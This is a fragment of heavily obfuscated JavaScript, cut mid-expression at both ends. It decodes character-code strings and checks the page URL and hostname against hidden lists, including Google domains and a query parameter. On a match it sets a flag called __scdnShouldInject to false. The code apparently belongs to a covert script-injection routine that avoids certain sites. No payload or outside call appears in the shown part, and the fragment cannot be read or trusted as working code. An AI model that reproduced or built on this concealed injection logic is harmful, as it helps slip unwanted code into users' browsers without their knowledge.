8f(0x7c6,0x7bb,0xdae,0x423)](_0x48c64a[_0x3b019d(0x15bf,0xf9d,0xdd7,0xae1)](__inusc400,_0x48c64a[_0x26d48f(0x87a,0x299,0x338,0xb75)]),__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x39e,0xa7f,0x204)])),_0x48c64a[_0x3b019d(0x5f2,0xa8a,0xb07,0xa2d)](__inusc400,_0x48c64a[_0x3b019d(0xbb3,0x10ec,0xed9,0x116f)])),_0x48c64a['CIJwk'](__inusc400(_0x48c64a['vLMLT']),__inusc400(_0x48c64a[_0x26d48f(0x23,-0x20e,-0xbc,0x48f)])),_0x48c64a[_0x3b019d(0xb38,0xe43,0x1172,0xdd8)](_0x48c64a[_0x26d48f(0x253,0x495,-0x28b,-0x22b)](_0x48c64a['qAvLv'](__inusc400,_0x48c64a[_0x3b019d(0xed8,0x8a6,0x2a4,0x999)]),_0x48c64a[_0x3b019d(0x6a5,0x5ba,0x3cf,0x856)](__inusc400,_0x48c64a['DIRyy'])),__inusc400(_0x48c64a[_0x26d48f(0x44f,0x401,0x689,0xab)])),_0x48c64a[_0x26d48f(0x51b,0xb13,-0xea,0x154)](_0x48c64a[_0x26d48f(0x7b5,0x450,0x4d8,0x6db)](_0x48c64a[_0x3b019d(0x3d5,0x648,0xa9f,0x315)](__inusc400,_0x48c64a[_0x3b019d(0x1443,0x108c,0x1419,0x1264)]),_0x48c64a['FtWQZ'](__inusc400,_0x48c64a[_0x26d48f(0x53,-0x1d4,0x171,0x671)])),_0x48c64a['DGJKY'](__inusc400,_0x48c64a[_0x3b019d(0x9ac,0xc10,0xea8,0x10c5)])),_0x48c64a[_0x26d48f(0x91a,0x76b,0xf14,0x93f)](_0x48c64a['OBpNd'](__inusc400,_0x48c64a[_0x3b019d(0x4e4,0x7e5,0x33c,0x788)])+_0x48c64a[_0x26d48f(0x54c,0xb44,0x796,0x2b3)](__inusc400,'103,119,10'+_0x3b019d(0x727,0xaca,0xfc6,0x73e)),_0x48c64a['PHQAV'](__inusc400,_0x48c64a['iXLsY'])),_0x48c64a[_0x3b019d(0xc59,0x103e,0xb10,0xaf0)](__inusc400,_0x48c64a[_0x26d48f(0x2ce,0x687,-0x1bf,0x933)]),_0x48c64a[_0x3b019d(0x11f0,0x110e,0x1276,0x15e5)](_0x48c64a[_0x26d48f(0x21c,0x71f,0x3fe,0x1fd)](_0x48c64a[_0x3b019d(0xdd4,0xcde,0x812,0x777)](_0x48c64a[_0x26d48f(0x791,0x7e0,0x2f5,0x6a7)](_0x48c64a[_0x26d48f(0x50d,0x607,0x801,0x5f8)](_0x48c64a[_0x3b019d(0x809,0x53c,0x403,0x62e)](__inusc400,'102,122'),_0x48c64a[_0x26d48f(0x420,0x958,0xa62,0x1b7)](__inusc400,_0x26d48f(0x1f3,0x315,-0x1e,0x523))),__inusc400(_0x48c64a[_0x3b019d(0x10c5,0xc5c,0xec5,0x1210)])),_0x48c64a['geSBL'](__inusc400,'110,103')),_0x48c64a[_0x26d48f(0x9e3,0x95b,0xaf4,0xb65)](__inusc400,_0x3b019d(0x511,0x669,0x69f,0x5b2)+_0x3b019d(0xe59,0xf95,0x13a9,0xb15))),__inusc400(_0x48c64a[_0x3b019d(0xe2d,0xc10,0x6bb,0x116b)])),_0x48c64a['krVFx'](_0x48c64a[_0x3b019d(0x89c,0x9c4,0x899,0x705)](__inusc400,_0x48c64a[_0x26d48f(0xb41,0xdc4,0xc3b,0x82f)])+_0x48c64a[_0x3b019d(0xe50,0xfd2,0x13cf,0xe12)](__inusc400,_0x48c64a[_0x3b019d(0x837,0x9a4,0x557,0x518)]),__inusc400(_0x48c64a[_0x3b019d(0x1237,0xc5c,0x10b8,0x8d7)])),_0x48c64a[_0x26d48f(0x6d0,0x117,0x7dc,0x193)](_0x48c64a['YMvDA'](__inusc400(_0x48c64a[_0x3b019d(0x72d,0x8c8,0x5a2,0x2e0)]),_0x48c64a['hFwjf'](__inusc400,_0x48c64a['oRYBw'])),__inusc400(_0x3b019d(0x67b,0xc3d,0x104c,0x11a7)))],_0x2ca9cf=new URL(window['location'][_0x26d48f(0x348,0x84b,0x101,-0x28d)]),_0x2bee81=[..._0x11ab76,..._0x3c3b5f];function _0x26d48f(_0x2349b0,_0x45a794,_0x238ea9,_0x3892f1){return _0x48db6b(_0x2349b0-0x1f3,_0x45a794,_0x2349b0- -0x362,_0x3892f1-0x1ab);}for(var _0x4e4faa=0x41f+-0x19e7+0x15c8;_0x48c64a[_0x26d48f(-0x6d,0x4b7,-0x51c,-0x568)](_0x4e4faa,_0x2bee81[_0x3b019d(0x6f8,0xc0c,0x96d,0xbd0)]);_0x4e4faa+=0x222+-0x134*0x20+0x245f){(_0x48c64a[_0x26d48f(0x1ce,-0x54,0x778,-0x17c)](_0x2ca9cf[_0x26d48f(0x40c,-0xa0,0x8d6,0x888)][_0x26d48f(0x31e,0x188,0x76c,0x42a)](_0x2bee81[_0x4e4faa]),-(-0x1e16+-0x18b5+-0x1f5*-0x1c))||_0x48c64a[_0x3b019d(0xc81,0xc53,0x90f,0xf2c)](_0x2ca9cf[_0x3b019d(0x4b6,0xa80,0x10d2,0x109d)][_0x3b019d(0xaac,0x7ff,0x515,0x6ad)+'e']()[_0x26d48f(0x1a8,-0x19b,-0x33f,0x31b)](/\./g,'')[_0x26d48f(0x31e,-0x1fd,0x127,0x2a6)](_0x2bee81[_0x4e4faa]),-(-0xd2e+0xa*0x378+0x16f*-0xf)))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x9f5158(_0x186674,_0x247027,_0x428ca0,_0x5dcf2c){return _0x3e1d21(_0x186674- -0x153,_0x247027-0xd1,_0x5dcf2c,_0x5dcf2c-0x1d1);}function _0x23c7ff(_0x1d9d88,_0x30cbef,_0x5567fe,_0x525cf6){return _0x48db6b(_0x1d9d88-0xdd,_0x1d9d88,_0x5567fe- -0xc0,_0x525cf6-0xf5);}const _0xdafdcd={'PMlML':function(_0x52e5df,_0x4eb991){return _0x52e5df+_0x4eb991;},'ccOtq':function(_0x94d321,_0x29f518){return _0x94d321+_0x29f518;},'GEvhq':function(_0x4e2ed7,_0x2e32ac){return _0x4e2ed7(_0x2e32ac);},'YCgpU':'102,116,49','JLHNA':function(_0x1ef2b7,_0x5ac51d){return _0x1ef2b7(_0x5ac51d);},'lIwqt':_0x9f5158(0x292,-0x357,0x7ef,0x7fe)+_0x9f5158(0x572,0x996,0x741,0x60d)+'109,121,10'+'5,118,56,1'+_0x9f5158(-0x1b5,-0x5a4,-0x162,-0xd4),'CEnHE':'110','unIpT':_0x9f5158(0x45c,0x60f,0x19c,0x1b5)+_0x9f5158(0x3c7,0x6b9,-0x10b,0x4e7)+_0x9f5158(0x642,0x8f,0x70b,0xb08)+_0x23c7ff(0xb2e,0xcab,0x862,0xa97),'RKYwA':function(_0x2b10a7,_0x181172){return _0x2b10a7+_0x181172;},'ZDFKn':function(_0x5234cc,_0x1bbfe9){return _0x5234cc(_0x1bbfe9);},'VggHA':function(_0x1346c0,_0x5c84b1){return _0x1346c0+_0x5c84b1;},'WdAjw':_0x9f5158(0x155,-0x1be,0x412,-0x2bd),'olqEt':function(_0x32c1c8,_0x4235b0){return _0x32c1c8(_0x4235b0);},'RBWgs':function(_0x45da22,_0x410de6){return _0x45da22(_0x410de6);},'YEEXq':_0x23c7ff(0xa64,0x60f,0x9a2,0x502)+'4','sTEJB':_0x9f5158(0x5e1,0x904,0x303,0x283),'Ocogh':function(_0x19187b,_0x32ad29){return _0x19187b+_0x32ad29;},'wbyih':function(_0xa26dac,_0xbe8610){return _0xa26dac(_0xbe8610);},'eWTXV':_0x23c7ff(0x7ef,0x1352,0xd86,0xeb7),'YEwhO':_0x23c7ff(0xecf,0xb8a,0xae4,0x759),'MqITE':function(_0x36b6f7,_0xdd841a){return _0x36b6f7(_0xdd841a);},'scild':function(_0xd6af09,_0x3bb2bd){return _0xd6af09+_0x3bb2bd;},'BhDZv':function(_0x37b21a,_0x2d5eb2){return _0x37b21a+_0x2d5eb2;},'aKEey':_0x9f5158(0x714,0xba8,0x24b,0x8ef),'IKMsr':_0x23c7ff(0xb76,0x1e7,0x609,0x312)+'0,116,117,'+_0x9f5158(0x720,0x948,0x997,0x293),'MiHat':_0x23c7ff(0x8d8,0x1095,0xcd4,0x1099),'MALYb':function(_0x675eb2,_0x14c54d){return _0x675eb2+_0x14c54d;},'kmRTi':function(_0x2337c8,_0x19ee00){return _0x2337c8(_0x19ee00);},'RJeuu':_0x9f5158(0x6f4,0x97c,0xbd3,0xbb5)+'0','vUaeb':'113,101','BaQmY':function(_0x161913,_0x5aaa42){return _0x161913+_0x5aaa42;},'sDxcR':function(_0x47fdba,_0x34dce9){return _0x47fdba(_0x34dce9);},'ZIVwQ':_0x9f5158(0x6cf,0x86d,0xcb4,0x88e),'tAXoC':function(_0x55137e,_0x2f0822){return _0x55137e(_0x2f0822);},'mEfJf':_0x23c7ff(0x4b9,0x677,0x29d,-0x3be)+_0x9f5158(0x183,0x638,0x342,0x176)+_0x9f5158(0x95a,0xe0f,0x597,0xcd3),'XLfzy':'119,107,11'+'2,105,116,'+_0x23c7ff(0xf21,0xde5,0xcf1,0xc02)+_0x23c7ff(0xdea,0x3d7,0x995,0x779),'etMyx':function(_0x35849c,_0x53c515){return _0x35849c+_0x53c515;},'gKjbZ':_0x23c7ff(0x961,0x1188,0xd64,0x12ac)+_0x9f5158(0x4fc,0x97e,0x89a,0x17b)+_0x9f5158(0x409,-0x20d,-0x17f,-0x126)+_0x23c7ff(0x52f,0x8c6,0xa90,0x860)+_0x9f5158(0x9d1,0xa55,0xd7e,0xfa2),'zdjWy':_0x9f5158(0xf6,-0x1dc,-0xc3,-0x46),'KqUzh':_0x9f5158(-0xe6,-0x39a,-0x47d,0x381),'XIFfv':function(_0x374858,_0xa67c30){return _0x374858(_0xa67c30);},'WuKHD':'98,118,107'+_0x23c7ff(0x10e6,0x8ac,0xde1,0x1361),'BDWNO':function(_0x1f4ac4,_0x465950){return _0x1f4ac4(_0x465950);},'zlGQl':'47,101,114'+_0x23c7ff(0x3fc,0x71f,0x8c5,0x2be),'Kyqab':function(_0x5bbf74,_0x577140){return _0x5bbf74+_0x577140;},'jtaAi':_0x23c7ff(0xa11,0x69b,0x549,0x896)+'4,114,102,'+_0x23c7ff(0xa38,0xa9c,0xa5e,0xb05),'hPSZO':function(_0x4e7703,_0x2861d5){return _0x4e7703(_0x2861d5);},'hAJFC':function(_0x111c5f,_0x2c7ee2){return _0x111c5f+_0x2c7ee2;},'eDtHE':function(_0x20d44f,_0x3ab286){return _0x20d44f(_0x3ab286);},'kTdCm':_0x23c7ff(-0x86,-0xfd,0x2f8,0x29e)+'2,119,51,1'+'09,118,119','cYLxv':_0x23c7ff(0xc80,0xd74,0x952,0xd07)+'4','PaiMV':function(_0x1feae6,_0x53784e){return _0x1feae6(_0x53784e);},'AMKiK':_0x9f5158(0x2d7,0x937,0x253,0x915),'ybxkP':function(_0x470c25,_0x3a194c){return _0x470c25+_0x3a194c;},'VrYfZ':function(_0x23ad79,_0x32ba1f){return _0x23ad79+_0x32ba1f;},'qAVdJ':_0x9f5158(0xa2c,0xcfa,0x753,0xa4b)+_0x9f5158(0x95e,0x586,0xa9e,0x4db)+_0x23c7ff(0x958,0x608,0x973,0x333)+_0x23c7ff(0x1337,0x916,0xd27,0x123a),'PyRsj':_0x9f5158(0x354,0x847,-0x26e,0x21)+'1','aeDrL':function(_0x10c121,_0x47136c){return _0x10c121+_0x47136c;},'cmEhG':function(_0x71b095,_0x449b78){return _0x71b095(_0x449b78);},'lkNDB':'104,111,10'+_0x9f5158(0x96c,0x354,0x620,0x53c)+_0x9f5158(0x720,0x763,0x695,0x672),'bgAAL':function(_0x5e78d0,_0x537c83){return _0x5e78d0+_0x537c83;},'hKjuK':function(_0x3c67f6,_0x167638){return _0x3c67f6+_0x167638;},'IbbDf':function(_0x822bf2,_0x96e000){return _0x822bf2(_0x96e000);},'OxrPg':_0x23c7ff(-0x212,0x52d,0x403,0x63d)+_0x9f5158(0x28d,0x38a,0x357,0x67f)+'52,110,119'+_0x9f5158(0x2fa,0x8a5,0x65,0x72a)+_0x9f5158(0x1b1,0x31f,0x1a6,-0x37e),'Irdsn':function(_0x278b6a,_0x5074a1){return _0x278b6a(_0x5074a1);},'bkNTP':function(_0x385a52,_0x13b720){return _0x385a52+_0x13b720;},'EhGqu':function(_0x4c1a22,_0x505bcb){return _0x4c1a22+_0x505bcb;},'HEJcx':function(_0x2e40a3,_0x50a37a){return _0x2e40a3(_0x50a37a);},'rvMoL':_0x23c7ff(0x90d,0xa1b,0xb55,0xceb)+',119,51,10'+'9','LYQmP':_0x9f5158(-0xf1,-0x68f,-0x365,-0x247)+'6','azceG':function(_0x23f86d,_0x55b4fc){return _0x23f86d+_0x55b4fc;},'LSkEC':function(_0x25d3c8,_0x5947d7){return _0x25d3c8(_0x5947d7);},'PKRqD':'117,116,10'+'0,114,120,'+_0x23c7ff(0xf45,0xc6e,0xac7,0x1010)+'4','wOnNK':_0x23c7ff(0x3d7,0x81f,0x98b,0xecb)+_0x9f5158(0x3a7,0x98b,0x2e4,0x1da)+'09,115','lvqkp':_0x9f5158(-0x90,0x562,0x51f,0x470)+_0x9f5158(-0xeb,-0x635,-0x652,-0x429),'bOMml':function(_0x17553d,_0x4477a6){return _0x17553d+_0x4477a6;},'IgteK':function(_0x5b37dd,_0x4905d9){return _0x5b37dd+_0x4905d9;},'zuFzl':function(_0xb4e200,_0x570c52){return _0xb4e200(_0x570c52);},'NwuYJ':_0x23c7ff(0x5cf,0x16c,0x2c0,0x86)+_0x9f5158(0x962,0xa16,0x8f0,0x8d2),'VdAHn':_0x23c7ff(0x1011,0xfb6,0xbc9,0xd40)+'8,103,120,'+_0x9f5158(0x1a2,0x7aa,0x469,0x5e2)+_0x23c7ff(0xa18,0xa00,0xd27,0xffc),'AKdpb':_0x9f5158(0x30f,0x41c,0x21,0x94e),'GQghh':function(_0x1e84e0,_0x3308f3){return _0x1e84e0(_0x3308f3);},'bJtGi':'102','gumpS':function(_0x45d8d2,_0x2537bf){return _0x45d8d2+_0x2537bf;},'qcXFa':_0x23c7ff(0xd87,0xddb,0x809,0xad8),'dZoHC':_0x23c7ff(0x34f,0x4e7,0x35f,0x925)+_0x9f5158(0x22e,-0x4,0x799,0x40e)+'15','UDzWs':function(_0x154383,_0x2f55c6){return _0x154383<_0x2f55c6;},'HcTrg':function(_0x4145cb,_0x569b58){return _0x4145cb!==_0x569b58;},'zxUpu':'.google.','fAcGg':function(_0x323e0d,_0x19aa7d){return _0x323e0d===_0x19aa7d;},'lwbXd':_0x9f5158(-0x194,-0x4ff,-0x6ee,-0x16d)},_0x1fab4c=[__inusc400(_0x9f5158(0x416,0x9ef,0x2d0,0x153)+_0x9f5158(0x98c,0x6b5,0xf2c,0xc13)+_0x9f5158(0x9e8,0x996,0xd92,0x43e)+_0x23c7ff(0x819,0x498,0x7e9,0x809)+_0x23c7ff(-0x21b,0xd2,0x1ed,0x7cf)),_0xdafdcd['PMlML'](_0xdafdcd[_0x9f5158(0x41e,0x28e,0x8b8,-0x1b)](_0xdafdcd[_0x23c7ff(-0x15e,0x869,0x303,0x843)](__inusc400,_0x23c7ff(0xd2a,0xaca,0xb05,0xbdf)+_0x23c7ff(0x1eb,-0xd1,0x50e,0x87e)),_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0x14f,0x70f,0x150,-0x359)])),__inusc400(_0x23c7ff(-0x15,-0xff,0x48b,-0x7d)+'2')),_0xdafdcd[_0x9f5158(0x46b,0x324,0x185,0x1bf)](__inusc400,_0xdafdcd['lIwqt'])+_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0x6d9,0x2e5,0x5aa,0x795)]),_0xdafdcd[_0x23c7ff(-0x162,0x30d,0x45a,-0x201)](__inusc400(_0x23c7ff(0xdb9,0xc7a,0xa97,0x1013)),_0xdafdcd[_0x9f5158(0x46b,0x7e5,0x32b,0x366)](__inusc400,_0xdafdcd['unIpT'])),_0xdafdcd[_0x9f5158(0x826,0x66f,0x82b,0xd88)](__inusc400('113,107,11'+_0x9f5158(0x32a,-0x125,-0x18d,-0x1b3)+_0x23c7ff(-0x315,0x511,0x24d,0x730)+_0x9f5158(0x7d5,0x4a8,0x8b8,0x26f)+_0x23c7ff(-0x434,0x3e6,0x1e2,0x760)),_0xdafdcd[_0x9f5158(0x67c,0x92c,0xc5a,0x53b)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x36f,0x2e9,0x1ac)])),_0xdafdcd[_0x9f5158(-0x227,0x3aa,-0x226,-0x597)](_0xdafdcd[_0x23c7ff(0x8ba,0x43a,0x45a,0x9c9)](_0xdafdcd['RKYwA'](__inusc400(_0xdafdcd[_0x9f5158(-0x10,-0x444,-0x3c,0x52b)]),_0xdafdcd[_0x23c7ff(0x293,0x46f,0x586,0x27)](__inusc400,_0x23c7ff(0x4d5,0x8a1,0x513,0x18a)))+_0xdafdcd[_0x23c7ff(0x9b6,0x853,0x693,0x6c4)](__inusc400,_0xdafdcd[_0x9f5158(0xa66,0xe6a,0x8cf,0xce9)]),_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0xcce,0xb3b,0xa7e,0xe58)])),__inusc400(_0xdafdcd[_0x23c7ff(-0x71,0x9eb,0x5aa,0x39c)])),_0xdafdcd[_0x23c7ff(0x854,0xc67,0x7b5,0xa1b)](_0xdafdcd[_0x23c7ff(0xea4,0xfab,0xc4e,0xbdc)](_0xdafdcd[_0x9f5158(0x41e,-0x8a,0x642,-0x21)](_0xdafdcd[_0x9f5158(0x3d7,0x161,0x53f,0x765)](__inusc400,_0x9f5158(0x771,0xc64,0x3ad,0xa0d)+_0x23c7ff(0x7fc,0x80d,0x1bc,0x440)),_0xdafdcd[_0x23c7ff(0x5da,0x1dd,0x802,0x301)](__inusc400,_0xdafdcd[_0x23c7ff(0x94e,0x440,0x62c,0x344)])),_0xdafdcd[_0x23c7ff(0xa1d,0x726,0xa13,0xc41)](__inusc400,_0xdafdcd['YEwhO'])),_0xdafdcd[_0x9f5158(0x512,0x3d3,0x196,0x6e8)](__inusc400,_0xdafdcd[_0x9f5158(0x213,0x1c4,0xfd,0x70a)])),_0xdafdcd[_0x9f5158(0xc3,0x6ae,0x191,0x4c9)](_0xdafdcd[_0x9f5158(0xa03,0x5e6,0xffa,0xa1f)](_0xdafdcd['BhDZv'](__inusc400(_0xdafdcd[_0x9f5158(0x16b,-0x363,-0x27b,0xf4)])+__inusc400('98'),_0xdafdcd['RBWgs'](__inusc400,_0xdafdcd[_0x23c7ff(0xe07,0x802,0xd19,0x900)])),_0xdafdcd[_0x23c7ff(0xb15,0xa06,0x693,0x985)](__inusc400,_0xdafdcd['MiHat'])),__inusc400(_0xdafdcd[_0x9f5158(0x213,-0x2d6,0x81f,0x615)])),_0xdafdcd['MALYb'](_0xdafdcd[_0x9f5158(0x304,0x3ce,0x6e3,0x50c)](__inusc400,_0xdafdcd['RJeuu'])+_0xdafdcd[_0x9f5158(0x3d7,0x72b,0x707,0x590)](__inusc400,_0xdafdcd[_0x9f5158(0x33b,0x6cc,0x648,0x94)])+__inusc400(_0x9f5158(0x81a,0x9ab,0xc11,0x527)+_0x23c7ff(0x52e,-0x3d,0x552,0x1c9)+'7'),_0xdafdcd[_0x23c7ff(0xb9c,0xc9d,0x69b,0x742)](__inusc400,_0xdafdcd[_0x9f5158(0x213,0x5d9,0x760,-0xd2)])),_0xdafdcd['BaQmY'](_0xdafdcd['sDxcR'](__inusc400,_0xdafdcd['ZIVwQ'])+_0xdafdcd['tAXoC'](__inusc400,_0xdafdcd[_0x9f5158(0x663,0x6e,0xaab,0x4c2)]),_0xdafdcd[_0x23c7ff(0x3f0,0xa33,0x693,0xbfc)](__inusc400,_0xdafdcd[_0x23c7ff(0x5a3,0xa3f,0x5aa,0x9bf)])),_0xdafdcd[_0x9f5158(0xee,0x1a2,0x59a,-0x549)](_0xdafdcd[_0x9f5158(0x512,0x1e0,0x98,-0x132)](__inusc400,_0x9f5158(0x84e,0x20d,0x21a,0x255)+_0x23c7ff(-0x1b2,0x806,0x1ab,0x6c5)+_0x9f5158(0x472,0x34d,0x81a,-0x54)),__inusc400(_0xdafdcd['sTEJB']))+_0xdafdcd[_0x9f5158(0x512,0x447,0xb4e,0x7e6)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x38d,0x81f,0x5cc)]),_0xdafdcd[_0x9f5158(-0x94,0x98,-0x46a,0x2b)](__inusc400,_0xdafdcd[_0x23c7ff(-0x2e9,-0x1eb,0x33a,0x6ae)]),_0xdafdcd['etMyx'](_0xdafdcd[_0x9f5158(0x46b,0x212,-0x11,0x569)](__inusc400,_0xdafdcd[_0x9f5158(0xa18,0xb93,0x1054,0xa7e)]),_0xdafdcd[_0x23c7ff(0xa8a,0xa44,0x693,0x4f3)](__inusc400,_0xdafdcd[_0x23c7ff(0x8aa,0xf6f,0x98f,0xddc)])),_0xdafdcd[_0x9f5158(0x304,0x3da,0x1ee,0x6a5)](__inusc400,_0xdafdcd['KqUzh'])+_0xdafdcd['XIFfv'](__inusc400,_0xdafdcd['WuKHD'])+_0xdafdcd[_0x23c7ff(0xd1d,0x9be,0xa40,0x898)](__inusc400,_0xdafdcd[_0x23c7ff(0x229,0x48d,0x489,0x794)]),_0xdafdcd[_0x9f5158(0x7ab,0xa6f,0x3dd,0x85c)](_0xdafdcd[_0x23c7ff(0x550,0x5bc,0x1e5,-0x363)](__inusc400,_0xdafdcd[_0x9f5158(0x8c,0x3b,0x361,0xcb)])+_0xdafdcd[_0x23c7ff(0xc64,0xd8f,0xa13,0x976)](__inusc400,_0xdafdcd[_0x23c7ff(0x870,0xd91,0xa64,0xbb1)]),_0xdafdcd[_0x23c7ff(0x647,-0x8,0x1a3,0x324)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x180,-0x321,-0x264)])),_0xdafdcd['scild'](_0xdafdcd[_0x9f5158(-0x1f9,-0x91,-0xc7,-0x5a5)](_0xdafdcd['BDWNO'](__inusc400,'100,110,11'+_0x9f5158(0x446,-0x184,0x8a6,0x93e)+_0x23c7ff(0xd09,0xdee,0xaf2,0xf86)+_0x23c7ff(0xd07,0xa28,0xcbe,0x12ae)),_0xdafdcd['eDtHE'](__inusc400,_0x9f5158(-0x90,0x598,-0x283,0x43b)+_0x23c7ff(0x706,0x68e,0x2ac,-0x2c4))),__inusc400(_0xdafdcd[_0x9f5158(0x213,0x492,0xe3,-0x302)])),_0xdafdcd['BhDZv'](_0xdafdcd[_0x9f5158(0x4a4,-0x172,0xab8,0x263)](_0xdafdcd[_0x23c7ff(0xc94,0x40a,0x83b,0xcce)](__inusc400(_0xdafdcd[_0x23c7ff(-0x1d1,0x9d8,0x40b,0xfd)]),_0xdafdcd[_0x23c7ff(0xd40,0x815,0xa40,0xe64)](__inusc400,_0xdafdcd[_0x23c7ff(0x441,0x7aa,0x9c4,0xa72)])),_0xdafdcd['PaiMV'](__inusc400,_0xdafdcd[_0x9f5158(0x80a,0x881,0x917,0xa6e)])),__inusc400(_0xdafdcd[_0x9f5158(0xa6c,0xc9a,0xa98,0x711)]))+_0xdafdcd[_0x9f5158(0x304,-0x342,0x704,-0x33e)](__inusc400,'110'),_0xdafdcd['ybxkP'](_0xdafdcd[_0x23c7ff(0x4e0,0xd41,0x83b,0xbb3)](_0xdafdcd[_0x23c7ff(-0x5b,0xb7,0x1fe,-0x3fd)](_0xdafdcd['eDtHE'](__inusc400,_0xdafdcd[_0x23c7ff(0x8e4,-0x1f6,0x383,0x3a3)]),_0xdafdcd['hPSZO'](__inusc400,_0xdafdcd[_0x23c7ff(-0x202,-0x123,0x2c8,0xd0)])),__inusc400(_0x23c7ff(0xb2,0x3a0,0x307,-0x25c)+',115')),__inusc400(_0xdafdcd[_0x9f5158(0x213,-0x362,0x3f0,-0x382)])),_0xdafdcd[_0x23c7ff(0xabf,0x8c9,0x5e2,0x234)](_0xdafdcd['BaQmY'](_0xdafdcd[_0x23c7ff(0x451,-0x2a4,0x337,0x1c7)](__inusc400,_0xdafdcd['lkNDB']),__inusc400(_0xdafdcd[_0x23c7ff(0xb81,0xb4a,0xe03,0x1253)])),__inusc400(_0xdafdcd[_0x23c7ff(0x245,0x58e,0x5aa,0x135)])),_0xdafdcd['bgAAL'](_0xdafdcd[_0x23c7ff(0x238,0x951,0x512,0xa29)](_0xdafdcd[_0x23c7ff(-0x489,-0x3f1,0x1b9,0x233)](__inusc400,_0xdafdcd[_0x9f5158(0xab,-0x4f9,-0x3f6,-0x54e)]),_0xdafdcd[_0x9f5158(0xa50,0xbd5,0xf1c,0x74d)](__inusc400,_0x23c7ff(0x8a8,0x7bd,0xae4,0x10fb))),_0xdafdcd[_0x9f5158(0x3d7,0x809,0x1aa,0x66)](__inusc400,_0xdafdcd['CEnHE'])),_0xdafdcd['bkNTP'](_0xdafdcd['EhGqu'](_0xdafdcd[_0x9f5158(0x5fc,0x9e4,0xa8a,0x6e3)](_0xdafdcd[_0x23c7ff(0x801,0xfa3,0x9f9,0x57e)](__inusc400,_0xdafdcd[_0x23c7ff(0x3a7,0x77f,0x64b,0xa02)]),__inusc400(_0xdafdcd[_0x9f5158(0x306,0x4dd,-0x123,0x575)])),__inusc400('109,103'))+_0xdafdcd[_0x23c7ff(0x5ac,0x225,0x69b,0xb46)](__inusc400,_0xdafdcd[_0x23c7ff(0x1091,0x539,0xa7e,0xe6d)]),_0xdafdcd[_0x9f5158(-0x60,0x12f,-0x241,0x3a4)](__inusc400,_0x23c7ff(0x932,0x8ff,0x726,0x6d1))),_0xdafdcd['azceG'](_0xdafdcd[_0x23c7ff(0x353,0x4a8,0x594,0x5e5)](_0xdafdcd[_0x9f5158(0x3e0,0x262,0xa0f,0x9b2)](__inusc400,_0xdafdcd[_0x23c7ff(0x9ba,0x694,0xc1c,0xf79)]),__inusc400(_0xdafdcd['wOnNK']))+__inusc400(_0xdafdcd[_0x9f5158(0x2e6,0x8ef,0x24a,-0x205)]),_0xdafdcd[_0x23c7ff(0xb10,0x6ec,0xa40,0xd63)](__inusc400,_0xdafdcd['CEnHE'])),_0xdafdcd[_0x9f5158(0x1d5,-0xf1,0x508,-0x245)](_0xdafdcd[_0x23c7ff(0xf46,0x9e9,0xb42,0xf61)](_0xdafdcd['IgteK'](_0xdafdcd['zuFzl'](__inusc400,_0xdafdcd[_0x9f5158(0x4c7,0x2a9,0x5b1,0x40c)])+_0xdafdcd[_0x23c7ff(0xd8c,0x12fe,0xde7,0xba2)](__inusc400,_0xdafdcd[_0x23c7ff(0x877,0x8d8,0x400,0x638)])+_0xdafdcd[_0x9f5158(0x3e0,0x690,0x865,-0xe9)](__inusc400,_0xdafdcd[_0x23c7ff(0xe2f,0x939,0x98f,0xf98)]),_0xdafdcd[_0x23c7ff(0xbb,0x5f3,0x303,0x158)](__inusc400,_0xdafdcd['AKdpb'])),_0xdafdcd[_0x9f5158(0x531,0x3ea,0x821,0x8ec)](__inusc400,_0xdafdcd[_0x9f5158(0xbf,-0x3fb,0x1fa,-0x22b)])),__inusc400(_0xdafdcd[_0x9f5158(0xf2,0x592,0x420,-0x2f9)])),_0xdafdcd[_0x23c7ff(0xb6e,0xb91,0x9dd,0x87c)](_0xdafdcd['olqEt'](__inusc400,_0xdafdcd[_0x23c7ff(0xfd3,0x1003,0xa46,0x6ed)]),_0xdafdcd[_0x9f5158(-0x93,-0x530,0x38f,-0x233)](__inusc400,_0xdafdcd[_0x9f5158(-0x2f,-0x3f0,0x1e9,0x25)]))];for(let _0x193e2e=0x94b+0x621+-0x149*0xc;_0xdafdcd[_0x23c7ff(0x707,0x9f8,0x6b1,0x6e4)](_0x193e2e,_0x1fab4c['length']);_0x193e2e+=-0xe83+-0x230c+0x3d*0xd0){_0xdafdcd[_0x9f5158(0x542,0x6fd,0x186,0x88b)](window[_0x23c7ff(0xe2c,0x8e4,0x84d,0x7c2)][_0x9f5158(0x317,0x93b,0x5a1,0x7fd)]['indexOf'](_0x1fab4c[_0x193e2e]),-(0x5*0x742+-0x1cbd+0x1*-0x78c))&&(__scdnShouldInject=![]);}if(_0xdafdcd['HcTrg'](window['location'][_0x23c7ff(0xa2d,0xa85,0x6ae,0x65c)]['indexOf'](_0xdafdcd['zxUpu']),-(0x89*-0x4+-0x1*-0x83f+-0x61a))){const _0x4b51ee=new URL(window[_0x23c7ff(0xd32,0x47b,0x84d,0xda9)]['href']);_0xdafdcd[_0x9f5158(0x355,0x64d,-0x19c,0x62d)](_0x4b51ee['searchPara'+'ms'][_0x9f5158(-0x5c,0xc,0x55c,-0x678)](_0xdafdcd[_0x23c7ff(0xdf6,0x9f7,0xd21,0x7a7)]),'2')&&(__scdnShouldInject=![]);}})()),window[_0x3e1d21(0x255,-0x3,-0x3b1,0x4d3)+_0x3e1d21(0x6bf,0x1b7,0x614,0xb3a)]=function(){const _0x56946b={};function _0x4acdd1(_0x10718e,_0x4ebcb3,_0xc8e3b1,_0x542ddd){return _0x48db6b(_0x10718e-0x171,_0x10718e,_0x542ddd- -0x42e,_0x542ddd-0x1d);}_0x56946b[_0x5c5e5a(0x1001,0x9e2,0x7a6,0xc54)]=_0x5c5e5a(0xd1b,0x337,0x271,0x6c3)+_0x4acdd1(0x72f,0x45c,-0x31,0x595),_0x56946b['wMtQi']=function(_0x11ed83,_0x2125d5){return _0x11ed83/_0x2125d5;},_0x56946b[_0x4acdd1(0x2fe,-0x487,0x181,-0x73)]=function(_0x173cd7,_0x5b0f39){return 